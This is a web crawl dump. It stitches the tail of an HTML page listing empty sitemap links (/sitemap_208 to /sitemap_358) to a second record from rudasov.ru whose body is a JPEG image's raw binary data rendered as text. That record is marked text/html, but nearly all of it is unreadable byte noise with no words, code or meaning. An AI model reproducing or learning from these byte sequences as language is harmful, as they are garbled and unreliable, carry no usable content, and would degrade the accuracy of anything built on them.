<a href="/sitemap_208"></a>
<a href="/sitemap_209"></a>
<a href="/sitemap_210"></a>
<a href="/sitemap_211"></a>
<a href="/sitemap_212"></a>
<a href="/sitemap_213"></a>
<a href="/sitemap_214"></a>
<a href="/sitemap_215"></a>
<a href="/sitemap_216"></a>
<a href="/sitemap_217"></a>
<a href="/sitemap_218"></a>
<a href="/sitemap_219"></a>
<a href="/sitemap_220"></a>
<a href="/sitemap_221"></a>
<a href="/sitemap_222"></a>
<a href="/sitemap_223"></a>
<a href="/sitemap_224"></a>
<a href="/sitemap_225"></a>
<a href="/sitemap_226"></a>
<a href="/sitemap_227"></a>
<a href="/sitemap_228"></a>
<a href="/sitemap_229"></a>
<a href="/sitemap_230"></a>
<a href="/sitemap_231"></a>
<a href="/sitemap_232"></a>
<a href="/sitemap_233"></a>
<a href="/sitemap_234"></a>
<a href="/sitemap_235"></a>
<a href="/sitemap_236"></a>
<a href="/sitemap_237"></a>
<a href="/sitemap_238"></a>
<a href="/sitemap_239"></a>
<a href="/sitemap_240"></a>
<a href="/sitemap_241"></a>
<a href="/sitemap_242"></a>
<a href="/sitemap_243"></a>
<a href="/sitemap_244"></a>
<a href="/sitemap_245"></a>
<a href="/sitemap_246"></a>
<a href="/sitemap_247"></a>
<a href="/sitemap_248"></a>
<a href="/sitemap_249"></a>
<a href="/sitemap_250"></a>
<a href="/sitemap_251"></a>
<a href="/sitemap_252"></a>
<a href="/sitemap_253"></a>
<a href="/sitemap_254"></a>
<a href="/sitemap_255"></a>
<a href="/sitemap_256"></a>
<a href="/sitemap_257"></a>
<a href="/sitemap_258"></a>
<a href="/sitemap_259"></a>
<a href="/sitemap_260"></a>
<a href="/sitemap_261"></a>
<a href="/sitemap_262"></a>
<a href="/sitemap_263"></a>
<a href="/sitemap_264"></a>
<a href="/sitemap_265"></a>
<a href="/sitemap_266"></a>
<a href="/sitemap_267"></a>
<a href="/sitemap_268"></a>
<a href="/sitemap_269"></a>
<a href="/sitemap_270"></a>
<a href="/sitemap_271"></a>
<a href="/sitemap_272"></a>
<a href="/sitemap_273"></a>
<a href="/sitemap_274"></a>
<a href="/sitemap_275"></a>
<a href="/sitemap_276"></a>
<a href="/sitemap_277"></a>
<a href="/sitemap_278"></a>
<a href="/sitemap_279"></a>
<a href="/sitemap_280"></a>
<a href="/sitemap_281"></a>
<a href="/sitemap_282"></a>
<a href="/sitemap_283"></a>
<a href="/sitemap_284"></a>
<a href="/sitemap_285"></a>
<a href="/sitemap_286"></a>
<a href="/sitemap_287"></a>
<a href="/sitemap_288"></a>
<a href="/sitemap_289"></a>
<a href="/sitemap_290"></a>
<a href="/sitemap_291"></a>
<a href="/sitemap_292"></a>
<a href="/sitemap_293"></a>
<a href="/sitemap_294"></a>
<a href="/sitemap_295"></a>
<a href="/sitemap_296"></a>
<a href="/sitemap_297"></a>
<a href="/sitemap_298"></a>
<a href="/sitemap_299"></a>
<a href="/sitemap_300"></a>
<a href="/sitemap_301"></a>
<a href="/sitemap_302"></a>
<a href="/sitemap_303"></a>
<a href="/sitemap_304"></a>
<a href="/sitemap_305"></a>
<a href="/sitemap_306"></a>
<a href="/sitemap_307"></a>
<a href="/sitemap_308"></a>
<a href="/sitemap_309"></a>
<a href="/sitemap_310"></a>
<a href="/sitemap_311"></a>
<a href="/sitemap_312"></a>
<a href="/sitemap_313"></a>
<a href="/sitemap_314"></a>
<a href="/sitemap_315"></a>
<a href="/sitemap_316"></a>
<a href="/sitemap_317"></a>
<a href="/sitemap_318"></a>
<a href="/sitemap_319"></a>
<a href="/sitemap_320"></a>
<a href="/sitemap_321"></a>
<a href="/sitemap_322"></a>
<a href="/sitemap_323"></a>
<a href="/sitemap_324"></a>
<a href="/sitemap_325"></a>
<a href="/sitemap_326"></a>
<a href="/sitemap_327"></a>
<a href="/sitemap_328"></a>
<a href="/sitemap_329"></a>
<a href="/sitemap_330"></a>
<a href="/sitemap_331"></a>
<a href="/sitemap_332"></a>
<a href="/sitemap_333"></a>
<a href="/sitemap_334"></a>
<a href="/sitemap_335"></a>
<a href="/sitemap_336"></a>
<a href="/sitemap_337"></a>
<a href="/sitemap_338"></a>
<a href="/sitemap_339"></a>
<a href="/sitemap_340"></a>
<a href="/sitemap_341"></a>
<a href="/sitemap_342"></a>
<a href="/sitemap_343"></a>
<a href="/sitemap_344"></a>
<a href="/sitemap_345"></a>
<a href="/sitemap_346"></a>
<a href="/sitemap_347"></a>
<a href="/sitemap_348"></a>
<a href="/sitemap_349"></a>
<a href="/sitemap_350"></a>
<a href="/sitemap_351"></a>
<a href="/sitemap_352"></a>
<a href="/sitemap_353"></a>
<a href="/sitemap_354"></a>
<a href="/sitemap_355"></a>
<a href="/sitemap_356"></a>
<a href="/sitemap_357"></a>
<a href="/sitemap_358"></a>

</div>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rudasov.ru/imgnews/aHR0cHM6Ly9hbGwtbWlncmF0aW9uLmNvbS91cGxvYWQvbWVkaWFsaWJyYXJ5L2M1NS9rNnNjbHUzMmZzNXc2c2l2eWR4Y2pzYnY2eGlidTBsNi5qcGc=
body_size: 61825
content:
���� JFIF      �� � 					""*%%*424DD\					""*%%*424DD\�� V" ��               	��     �E=���6��CA<�F�ۮ]l��}Y�*��� @�R�c@�Ѿ�R�I	 ps�/�>]��D)M��z�zY�
���)�/%��h�ޒ�cp䜉�G����x�vZi�r�4�I�$��%���s�.A�P`��A�U�c�Ԭ��¬rTV$�vR`����L�zƽ�ܟ*tj���q	K�Q��>����\��`�H���V�AFN�(("TD����S+�q�T����g_iPD�)\�~d�	�Hva��9f�@h���ֵ&���j���V� `�K��Y�9�;� ����؁��5,Y�����3R+#.�L ���b$�$��[	�i��Z��#�vDy+��z2}DW,��=�V��K��$�s{]��}�q�P���i'#����埘�R$QW5eS��O�	پ�"��Iqv��b�0����q�K[/Q�*��@uM���s��ANRtɮdy-?E�s��ӊS[d�C9�q�M�Z��ۮ�4ϳ�Ka"Ne�Ht�:�!T�b�r'Ox��xf�4�)1���"M�-z�IU
-Z����Ŵ�NZ�� t����\>y��m���+�lU4��.���G�b���aR�rb�2p4r�����".l�##����ڹ�6[���G��r��=��ɗE8�k P���&`��:�)I&f^��We&<[F`���4�Q�!��Z䜶����?�WV��7ODY�K�\����gU�K��حx|Wg�������c�snqZ����c�EU�g_�f�J���4�&8KRߓ!�����Cv�alAf�\��kK���1��D�l�/�N��k�P3��y�6�#F�A��se�g���4�.���<$�HlGR�0�5��Qm� �V. `�&� 4# ݆�t�o��~���<�*���11���2@^�5Yn�^�;䘚'72�h,Oz5z�\��Ҕ�l�#M�>���RȞ��c7����rn�d���S���^�
��dsm�����t�֎�gk���*B'_��p�a�2�Vۈ�#5��G��2�DEXX��D`$�A��7����Z.�C+����[��� �"
t܏g��v��<���Lvн���d[%�%�zl��gۑ�f��׻Z�Խl� �2%%4��]��ܻ��?�����E��Ƭ/��V� ,/���&�W�s��)e- %�Is�����}�,�d,Rm���>��U�K*"2  F2�n�j��V����Y|�F��6Z�i�� z]����620\�3V�Khd'k���K�>��<�a��MS�DF����{��'.�($ H1�w��������P������`�v��%��Y���^m���'PH&M�/W������>���C���i��un4�����nھD�� U����[8^oc�d"�OA���9�YM$��6�9����g9�:��-iJ���߽x��M��%���nA�ɮ�Ŵ������WY�@R`@�Wcwf�4�c�VC�~���9�V%�J=6��;����k�����:FK>���~���Y_.z��hG��&�`���!1���w��[�R�Q)P *^��̽W����d�f�Ps�Upi	
����>eK�ٻ��PW �m�?ػ����~���s��.n�қ�>E�K��K���R=���.�Kdj ����vK��=�yM�G�Vz�6�-:�G.�ݶG�竛h!�CjP�3'߳:�N��YL��R����,���Y*ᦊ�����ϷXA�"
"3�]ķ�,_���֌n?�ghz~�c�
$�^�[U�2��4�m� �Z�����>��N�ʬxo$[L�h-�]��^i|��V�n��n��R�cr�@2*~i�׭E���~�I�<���j|�#�jTM��v'Z��m&�����S�t�uOh�О|��4��)e��!��~��[�����%ok=��v�D�
�!S��:�3�Y<_JX.a+����m��磴a,�D�}-�`40�a�u��7��*C���,�M!m���P����<�ޥ��6�����q�M�-��� ��*�Cկ�Ik�Α�s��ؘ�[l6���>��|����=���3�4M	��_����,g�d�&�CD�\�v^�7�ky-��=�Qaf#&�  ���u�M,;�2&D��a/��w�}-�������#�o;3�g�/�w�m���(a��,G/N�*s�/��0�N��q�O�a�c5T`�!B���)HK0�\Fޓ��W�.EBC�e�g�a�[�n�w�ǘ�;��� �|ӗ��~o�_F��4J�u�|�fo��*b�|�U�ql��Q���MYZ)DDD23���D��n���mِ��0�H����A���|��$�Caʞ`?�]�Ǎ�;}䎱м�u�b�D��:WS��ʼ��}���L�/&D%����3u��b���!& 
4��70�J2-Zs�ӏ-�TY�ӈ�� �������yI�5�#��Q���p޽��k��g���'P@'�Z����5s�-�=۷�W�0�B+�Z��ZDۥR
�F'�Y���c51��sg���s/
w���m���n B{vc��A��k�>��~���.�!JnĭŮs	�y��ҽ]�w� &;̹&-c�N��(��$� >.�lX��G��M��Q%����9Sbc���\_o�'%��7��}���x����5�
�ԇ�����s^M���i)n� ֒�nR��(�
*v^�[3na��% @��q�����R]se��C��SRt����6��]����#�}����ZO�h{� 8�p8G%��JBR�������&��v�ŧ��ͷp6A@�V�Th���z')˽?�e3,g��2�$IC���F��5D�(��2{^���ֲ�[$� ���i���+���h���Zvn��힢�	N��P ���v��f�ց��#�c�5|5Z`͊��%�}��+�&�-���u���󇙂�Hm��$�`����?��              ��    �AXF��e�[#t�   *�~#�XS\�s�'Z�t��'��B�    +��9�#땦�U5ڣ��6Ȁ` 
9r`�]�	F�q�_d-�  `&
0�d�e�ȑЈ�F�҄�`@lh�ǃ,�v�Ī�3���'ђ�b`  bbɇCBO�����Bb����m�q�!��lbJѭ}n��\�n�ia~ػ�` ��Ϥw�W�z�@͛T�<XB1,Vtl��  ��T��3�����n�ʅ�qp�)ϧ)NRL���y\���O�յ
��J2ӱ�*��$G�+�FB`�hy|�I߷��Ԃh�an�N"�%y#ҝ� @� �f��o� XꮝS���۹"1��L��{˦F@�$Í�G��&,Zy��[^l�J4ήF{�2�g-�D��
����W�K�Оh�6���U���:�+nS{��0MS�e�{%W/M�j͛^Z�٨ϑ[}�Ù��ͩFVtML C��}]�4:�nk�۪�,�ki*��(�uBQ۶W�����׮a ���Ö]�����             ��    �#bM��O<��   �_�q9(���NI5 \~U�R6 (��~�W)1Lb1�Ҧ�V�� ]_G鹾|�DNNMHQ�b���v̀4 ����ܢx�K��7c�9\{!Hi � z?U�g�d<d	E�&��囇T��  1D�����/u���q�	����uU   ��}N�7(�����QP�a"n�3T�  h��z޺����<�\�ћD��,rf�?5�@  �.� ����n�˗��E,떭�==Rr�xR�  hz>��'�d��yp>|4�8wm�z��4@  ]O��~F.~�(��cv� (�˫�-C^~��  �I�}?;���X��>�.�8/�!C����p��  �����
����.��6]׬3�O&��aC�^h����G�Ϝq�^��[��m�u��WG=������IQ�U� �6�F�3ϼ���wJ�x�`�GGjɁ_~��7���3@	 �������r��S�5�e�(͆[74��=jJMx�0cr�}�z���S[K�}�A_�� C 
   !1AQaq "02�B��#3@CRbr�����4c����$�Ss��  ?��`�k�b�)د5���ꣅҞ�PY.�;ev��D�4�6F�nE�ێ��/�����0z��p�eB����]���B����r�vl�ꨨ���UF��E^(U�m
��ʬ�Ϧ��Pi���^��US���UZ�T�Ec�z\9&�4]h�UU�EO�:@�5#D�6A����}�OԈ��T�6Q��)񖛧�P��`�P*��T!T�w��*��Uya����Xl��c�UT,U+��U�*�.�*�]6S��vu\��`|���*(#��1㲻@��7A%=�-ii F)���05ܖX�J*lIdr�3��⨩�WE���XpT�쪨:+�
�f���]�EN[1A�*�
��2TT;ު��8�i�T�5T��`s��ڨ��n/���ev�k�cz�� �[�9-�a6V����ݧp��T2^-v��dG"�Z����^}�^�/�]u�bsP!�p��}rS��EZ����?t��к�?���5�i����W�PqD������Uh�UJ������{���6uX,B��U
�`UM�v.���v2`>)�k(����d�06��U�2Zr�I��2��wO��.G��v�v&'s!fwU�f����o�Kfm��x+p�N�N1hЀN��Sb|�2�ǟ��  ���N:sB��>]�6V���E<&3�J����E\V*�⻧��ય*���B4W���)�QSo��b�v1]B�u*(���8��l\���'m;7Zvd��ֻMUN�{n����z��][�`tȠִ�'=�H��KX]� �m1���)��2W�#kd���/�C0���ة��s��rN�6�o�9��}r:dG4 �Oy�)��pWy�1Dֆ
4S������-�EQ�Hu�E�g��`��B��e���V0�8��*檫��]���e;*@^���V=f� j ��*ve�,Q�F�v^��U��m�63P���X{C����ӭ �b�����Lhh�墴Y��1� ������:�@���;$�(�N������� aGg-p&�@��]:&��h r��h�b��4�5��'Z�<��Z$v����;4���T*������T*�qه`{fz*��UM�P��&>V�)�2?(��]��E��D�6��"tP�k�������pMc�C�
U���ְQ�K�v+�D֗H��{T�2aGg�P��qv�Zc����F��!������S���#�J��9���&b�N�u�:�rǢ}���Z��dEBsKrUU�Q|Uv����W��o�j����QP�do�э�Cdc1x�6Wm<'4;�sKN#e%}"��(6��g��N}�ȨȆ��x�B���ʭת��H���³L�X�#c	so�v$���{J�k�5��o:��i]9=v>`��8;�"���i��r'�*S!٨���k>�;]<mֽ�N>QD�9�c_�䈯�]~*���P<Q ����l���a�;iدf�W��a�b+{���Tֵ��E���x�&��ynF�4d6�\��5��W_B�}�0zh�ַ��h��7����QNǲ��Q�}��u���9���H|Osu�~����m$�����]�3p�x�w�w�\[\t�[��M��J���j�v��l`� l�{A��
�k�C���Z������:���N���;�=Ӑ&�_'�jqp9qȌ6�גA��?7Q��-�L�c�������O������l<�U���B��T��:�6׳ꡳ�/&�*(#��1�vWm>��4q��Mh�d.�ަm�D<�o���k�k)S��+K�,��.?u̝��*h�C�论��oYwU������D��0�f�9d-�)B+��x�E���D�*�ǧ4Ȱse������.����7Zr>�݊}��|S�����ݺ����g���rNcu��f1�o!�`Hvm��+� vˎ��#��NC���L�o��� ܧ�)���:~ދ����k٨]P���ӱo�э����w��;᲻h��'875ݖ>-p[���y4�뷚/~#��E@F#5�x;���>��J�Y��HN���$�� ��^dr��2i��.�ʩ���!�v�r ˺p:}�A��\q=xӴ������䷯�����S�1�Y@[[�
{�JK�֚�H\t*���� +S`����~P+��h���S�Թ^{@�S�������t�]�](����]���{�a�SZ��+��Ss�F7Q����.���SXS�>_+����W�}i�l��u�:�9͉�Լ��н�XF,�bIy����e��������֊��S��7#x��*o)#�4�������/�N�i�u�1�y:�#�ç��=�c��$�6@$�t̺j���5[�u��jQ{�CI� �8�	B���NY��1����������������`�>/o���?���r���·m:�_4�b0o×���e������f����4i ��� ���SLMG.����7&�§��wDwS��E=��������Me)yל5=�L�������טP��$F�9���=��-�z�>a�!C($�Ρ&���8�<mֽ�N>QD\]��.������:�ʥ2�;��Ҟ�:��_�w�Ӫ3�x��˒s��]���u9��L�̀Fѣ~Н>�� ��$�����s.<�wC�Ŋ�(��Wf;}P(*x-c�h�R��ޛ�t�U]����kzjx '�R
k����k�hp��:*:�N��N꠩<T�V�f�f6�u�װ�Z��u4����}�~��=�^k��6'�^K^�*2p�lmc���Y�+��k<�N�}��Ӥ{���w2]�w�0��������.>a�sQ��K��<�'H��{M��GcJ'!�b]{�޷�f� ��9���2��u�O>4�y/���L���R����J"�����A3?P��\�����uY*�S�gG`��T7��wu�L�Q��]���!���s�oPi��c\]Q�U���	'��+�֟�J��>n
)[9���˦?���톮�|)�.k|���s�f|Ç"���K\o�����͙ŷ�:�d� 0�Z���d:lu��˼�h�ܺx7Nf�O��fe�7mf�6�o"u��K���u۞�j�\JlR?����>�������E>ѯ�اM\�r/'�mC�nkn�L��,��7|���F  P+}���?7�؆C��Mpp�Sٽ��Q��n�;+��s�uQ��M(��;����^[���uh�F/5�d����:ֆ
5�\� ������ ʴY����Ckk�����"��_g��  �k�c0�9r����푕mp$&0F� 'L0��]��@Sa��޻���z(E�@�:���9�w������4�Z'���﵎y/�;;��){]�c��B����1+�c�W�x��+��~��W7Uo�d��0��e���1d�
]�&=��8dT�}�집�����ǿ�S\�c��Z���)�/b�5�u�T�k�|~nW�ڠ*����S`� ǒ�ì��(44Q��W�����Js�Ri�p�(V����	��/�`���u
7�fu]�����k�y��1�:H��p�*�XK�Wʦ�9��h���w�=�{���p���]��8Mї�FgJc�Jq෭�|�;Zt�LNh���Q��*��4�D���YN�5B�@�-ȧ=��J䅝���\�<�>�F��N��\8_�O��z��?�x+U�p�O)�d�^=B�mF-!3� Nm��'���Cƾ�j� h��Xm�#w��
���8HCx8�{0K{BOfl�����*���+��-#eU��Q���ev�ꗉ�{�a}C�$o��kC+MMN��x9��2+K+Z���c���g��`�h 8��Aftd��N���\��3Y\EA�5�f���PcΜ�����E茵�بKH�2(�4�G^����?�s�h3�puׇ�֖�lnn|
t���GB2:�
�ll2;Pq(C����{�������ӧv������QGa��n��b��n�T�4ݏE�K9��rR�%ac�,P���<�����l�$��g���p�T�	�,>���Lq�O;���X����J�&CW�8��&:�]U,M�Q��T��'Q��;/!��*V�@�6�f�N!A8��3V.:C�%�a�j8�*�Ϙ��%it�a1�8�#-n�|���:�e`�2�h�h�U���*�>;I�i��k�ŧ���QY�Hq�Q�v���=�:]��@H9cǈ[�}�����u��H軗\E1m��F ]�E�!�'�k� +j��{n�n*�Qy@�)ӟ�qN���U���c�Lits_���~	�Y�M��6����j�g|�.��mpVhL�.���f�˼ҀQ@�}�v�B�Y��N#J�U��l��9���ط_h�(�A͌���'�$��G�W�
�d<d�
�k��5�\*�s9����UWa�^	��3QJ��Q��h�����Д#.�$Ɔ����]�Ir�}���[ ���։��I�{�;��&�Icp:q�>`�����SD�?yV���p(5����ħ=ξ"�jr�֞�x	=�]����������y��o�:Ѡ���q��8{�dO����It�Ex+!�/vMSL�#2?E� ���� ኆv�*3�)ۻ?(fc�8��48dU�����q9\�8�F7Ǽ���f-��>�� �4
5�q�)-��2"1�5L�g��,�T\9�X�����ˆ�m�U�e6G#�pssQJ��y�������Rh�L�u��ysiL�ړϩ���X���~
do�u��b5<FA   i�t�l�.p�A�/��x��޻��!8�BS�$䵠����?7�As[��/����67��� h�:�����#��~_����.�[��i(�(�7{��w����^;'�9�tqÈ��+��Cȼ�{k��	h�G����i�F�/���R7��Kj�<���'�]�1�������qs��ǭn޶�����j�������8��PU�W��'_jc�3��G1��$�e����lnx9P�MUڐ1?���t�wnI�:�[WgL�9sP�J���G��a����Ǎ{���J�x��߲|���/rs��ʯ�f��	$|�B>q�Gh�\�}�k;%��*��fj��nmϢk���6�J8;�|1I�bdq�;�V�h �g5'�� �6�(l-�bx-�욭�d��qi�!�t�����v*�g
��ZH9�M�Yv��]]5���嶾��dp���ݶ�� j�>3�	:
���;��9��� � $K[��\9a^�=�;"��N�����Z��$�2�� ��rd1��j��u���w�AZ��T��ޛ,�b��"�nܾ��5��j�r�<����$�ydx�S�� ;��hivT�U� n��L7� ��\�h=�9�䦤�T�l�];�dQ-��x0��
{]��P�lz*#���it.�Ә@�F�4���^B��r��lO��J��+�i�s	�k*�ԇ�װ�Q��`�UM�9~��'^�딽�U��(���Z��ic�*���o�)�l�ȯ���v�E��B��#!o�o9Gi�&9���s��ޖB�ӱ�i2nJ}��e��p�Y��F h�V~�en�l�B���rcčnJ{�t:�)�)�qG�vP���ǐcӏ�g��n�0�PMr|l���^ߢ��=��;��\�Æ�~��5�� j���n;V�&3���:���4��J �<����t�� р )�����0��ZjRoX�VȨw�_2��}��~��{o����2�#|�9���)-v�pF�Ú 7-��I<�%>�##/$a��9��9���a�Z�%��r��J�yb���P��_hu�qRY��6��A=��}��cH�4�G���d\z5Z-r��7q����J�̡��d��$W�*MB�'B��mk�o48l�6^��Wv�=�5TPN��P�������Ny�61W���~n�m	ƿ�!1�cC[��S *x/�y�w�X1���\Od�=��r,�"ʆ��VȾ�tr�ݑ��p�x�+%���#
�RF����r���7�yZ��٦��i�{�Z�T��C�H��(a�`bETvH[���|�B;����T�$��sj�]�+��G��纴։-Tdp�V�欯s���觇|˾֊;T�ws��I�BS�L�qE�y�$�ǟn8��э���%�W���XYq��pr� /�2��L>Of�ǅ1�i�	��B�$�؂]ۿ	�i:l�TT�S��^nZ�)�dͼôx��h������4�i�O�	��m�)�'.۟Q�� ��FN2;�{���x'�qw�l�N�[@�xT&ݠ���6K�����p���cܾ�i�Zy'�^�|nx������3$x�Lж9�͆<=�����ϽL������ⅆ!�$�a�J�5����sTn��po[|�Ec��4N%4BfN�!5��ܜ�p�
��[챾�j��!f��>a������F�n
e�m�g6�Edo%g{J�lS��E+}��1�c�R�%xՅ6��f�J��J'�f�1�ݦ<�VY~��m!�^���̪(���к��L{fm�l�|�e1��]�RJ�;�)�1�	4��s�]P���G�k4�}� g��EO0���ppw��p�f�'ٟM�ۃIdq�8q�+,�����-�0��24@�Ja�����b�� �a��b;p��>T,��+ꀥ R�fs�!7X+J���<Jj8�8��i�b���d
m���9�� l"ӂ��٫�m4��#������3���E�ؕ�)\�h_�P�ϲ��{��)`l��^I��v����r�}�F+L��J��7�>5���]v����K��Ǳυכ�8�Hɛy��ô�/�̽�0����ĕ�J�ņ����{D��q}ڶ���3�"��r���r�TO�҆�'p5��CU����\_l?���KH!Il��F��2���oc\x�c��@�2�+��y]�\��� jY����O�����z�������Y�A ������cdX�vJI&��e$p��5�cG.�I%��+���4QX��{�T�6&�x1��֡}4ms$-�269Y]��Ǌ��F ��nßE�p�6�q�^p5�<|H�1��82�z,6aڪ���6C3�u��r2v^g�,�W����<< �7!D��
�iTȵwZmq���:��޳͋q��-i�K�,}�\��fWz"(�a�8kَSi������w~�p�o�>���t5��h��W��gC�sM-x!`�F=�kd0�y� tf��#�,�c�
^�k�<��;��ִk���Q���|���79�����1*��%��Ҫ��g^�l�/eLz�S�+KCZ}�ĸ�Ƨ��f��r;pDv0��*�6E+�u���*9;/7��6Ҁn2k�W����t������f�"����k�S��l���e%�8��A�Wɘ����ͭ6J��س�	[�y��[y#�1PK�eu�Z7���g�棶1�?�~
i�����t�s�n`�Q�������!�h�@��;�/H|�iR��i~���^�`d/t��p�/D* ʈ�JC$��wR��#sD,��r�Z��яv��\��7x}J=�5�k�Z��菛ctZ&� 5�o�{C��a�7�\Q���y?*v��?���.�� �e��m� ��7�:vG�;��l�_^�@}V��9��i���4��G'�+A��w���,��n� 3U���C����/��h�_�� )        !1AQaq ����0����@���  ?2q����i�1��mp`���)��+!�Σ��#�p��ۧ�gg��q��w� Pl�B��X�c bc��w�;�����?� 8#��r o P'�������0����c��ĵy�s�#��@�9���_��k�)�0}BO?h܈�F�x����ڞ��U�H��8ƹ�j#�SOH�҃@�1B�	ڄyOh^���G����"P���g �$��6b6\h�b�����;E1zC�mϜ @Kt�	�!yX�3�ñ��	MOo�#Ul� ?<B�0�6��k�e�\ds)���t�J�2~��a�pF��:A
C�L)I��S9�Xa�E�8�Oh���b:1QpTN8��&-�U RÍ�!���11<�#�x���~�d�v��:�7���h<�݄��c�s�p�!*������&a�ג��3߿�   �z� �Bҙ�by��&��a��������J-|�Q�)��� (k�5��fY3��t�H#�F! ,X!=7�·�����c�A��-߈X���K���|D��FE@�bpb
�Â@=%��7x�K��-����/p�� �_1둉���砀J�^�ؤu�Y��Y_P�; 'v��	�}�&z(\���0�����#���C�p[f됽MP�!�+����	�>d�~q�(@�'7l����@. L� ��+ ������z����#��ٸ��� o�O�N5��ә������̽�ř�e0�}�]������t n֣/^ g����ǟN�����T�,'�G�@B�3��x0 `c9���pEH@ ��`���1^d�^��0�n#�(J�^�BJ�$�{��)ʩ����.�T}O<DD��0}�A��Id�>@��b50�V��w5x5f�`�s�#�ܭ��y|KC����a1G 3i�"�����_A�Dlh��� �l�DA ����kj��S����%^C`Dy��/X�PlE���N��.Qk���Ѥ��� ����V5�g����\Og����
�C'�"z���%p�@ �|6�^`̚p -�� � ��׷������t����!��XcPsڶ�^*��R�ʫ�YD�W� K��$�&��#^� d 	Up�a]ែ^
�@���x�,ԋ� �]�Z9�X��%k+j��Tm�%�|�F��5�����V��s�LF����B R�{�� @`B"7�� ��&u"��`d�'q�U��š^���Jb���ag(��hnO+�}v��v�]�[Հ+�9�q!�AЄ�����`Àd(A�3K]�U�9�g��&��#Il$�nr��c��'�%pLM��(��1"���(�5�� �;�L�.�ǴB�&U{�jy�k�Ŵ'o��<����R�H#�Ѵ��@t;���}b���\a-���F�t���}ô�ԲcP�L�7���D*��k�x>yP���� �kBP�lo�?9�i;X~�5E���ävqx��Mvө ����&�����C,9���m�6���F��P��'�gM�Ԑ%	POU�J�I���h��nӘ�9�5(�I�W�$��d������ �a.!� c`���3�q�s�
Wo8�״�9v��3q����s�?
FA祿MGA#��;fz	 ���X���B�Z��4�]!�   :&Gt%���~P�z	F�gD��������&�� L�> ֽs���-kT'��� P��;v�btU9\N��q�� �69H����S�Oc���w�kJ��6aV^�@I� Q����^�G"��s���J�گHvK�q&E�_+�͆��mТ9�����7�n�f��� &�����>P0h!-�<A�ȩ����� 2}��H �c�f��3�O(��  ���aX����A]�ӕwm1v���Y<B�dz�mn ��M`��9 8�SLj���a<+	�ǈ�������a��9:���Y����}�K�7�F��$�.%���=���L����X  lc��r�P?�(\��:B��F���\�XR�9��hV��*_�n��Wk�*.ٍgK�ֆk;�D/�תZ��p��퇠��#@��R���`R6�8#H
�Q��=���d,I���g���D�89d��  :��`��T��g��ܗ������'P���ׁwl <$ �����?仗M�mw�Z�1���H��՘{�Rt^�Z�,b��]��������  ���}ٜ��6�n��`�����ELF�-�0��9z��,�be{M��zM�cx;	\�r������1J^\�l���$mi��+��F�?Ūd�i�ØP�
��(E�`5���>�,#�0�|�1�Ŵ��3r?��.Fm�##5���g���#ʂZ����Lɳ*�*��c_4����	�a�0d
W!W�	����P��� (�����$4��C�V�\�D�*�n<��?Ȝ	�<>\C�r7�F#s5�8�o�hQϼ$(�6� ��P�>Q�>��S����1<M ����2�~�����yR�V��U� ���'�g� �%K�[A��j�4`s���"ꍗWi��œ�k��4?f7��1���;�	Ҿ�2"�?_ ֧�φ��l�iR��N6H���h\i�^��`un> ���e�*	`�l�� 9F/r�t�1���Sc;KhTY�6�qH���τE�����O�fC��K��b�����a�����g(�"�h�`�ð�/17�o�B�ߡ���`���Γ\���y�<��*�I�`�f �� IT!Ä,�F�.�'w�A/��`w��"�X'}�0$4h���bo(vu��`��&r8�^��,nwD�э
�@�w�2��+�>�f'���s ؚ���)��.`�>t�� �ś��`�=� &���.�va4̩�OC�>j?"�Gx6.$aA��3���1`\�Ŵ"��}�/j��	Y���z�]b>��o �k�?����`0p��i-�����q?�!!����  ^\�����Q�:x1���'�Hާ����������q�xL�,��nzc�ƳǑ�x����v��A<8� ��;�d�q
2T���k_�hA�v��fA��2�E�������Ӂ!�N��!�Du:B�����i���8K�~c��n����`�4F������Q����k1���}N]�_nu=���?�9��ȸ���^�!�m   (,�`�2L[�;�,��#�R�@A~w3m��aIL��#ըh�����n�=�)Bo���TPjwu�B����	 3C��bT�K� ���88��@���p�8	H*��"FN�fR7�n�w��iF��5p��l�3V]����1,S�C����uفV��S�q��p�`7�`�*<AV%n�=�x�S �v��kWs�fj�x�y:�y�;�K� L�A	"���|�_��T2���D$Ƒ��ֵ�
���H|�/H[e�
X0Z���OCk��"5� �`p �6��k� b��l�ե����I#�<�6_�FV-2�&6"!��ؘ�m�c��9qP�������&��=��HI���l�%Ԁ�V+N-� 2�����_��J����Ⱦ�HC�q��QW��0J���j��S��in��� "�7�1��s	mezB�4 �Cf|�@BI��0���B��t=y�F��f��&70�H���)ť���&b�u�h 2 ����`�p � 
6�B
7��R���%� �G�s ���=�[}6�M����TMJ����qӑ!P $�(���g1�'� ��Ї�K؏h] |&
�0�Wc��)��n�R9u�o���$޼j*d��:�g�o�9_���41#
�:\`dw��  �����g(�B;�1�v���h�#hPB9������\�i���h�:�<�̎�ϼ�`i��B#�uM`M�4���Z��}"*΍�����C!��0�%�� J)i�'Qr��~��fhi3i(;fɾ`�eD�o΄J�M@v}ٞl9��/ "@1y�/@���6�>�w����v;��:ƃ�Pp~ Y�?����9؂p��k��}���Pf�!y�� �5Q<A�"+�zNP�h*���=�!0L#�%!�� �}�	�?�y-��':�v&^�Zu� h�,H`��h�Q�/�l-���A5�)׬����0[RV<�,]�e�ȌF�ر-��L-��m�r��
�Q��8�	�D!`r��=�4u{ɬ/�,u��Y��I��PAD��U�(rvA���*�s5 5��)$�(x,���7hx�p�^^�[�=	C�>�QAE@�9g�W�Ђ��o���(�� �88��
	Ơܕ����D_B���Ħi�D��9�����G�!�	Z/�����%��rS}������>�]����m��# �W@��߼��d�N=�6&�GC�"I#� 	(E�G��>��(%`t'��!�?P����`m�L�c�ZI:@c�">�ȄG�o�V"���39W1��M�!lՎ�4s��@XK�2~�S��8���h��^����4dG��!<�ix�e�?E=���Ў���pTܬ;�D�L�%N�<7����K:� F�0I�fjO�a@@^"��
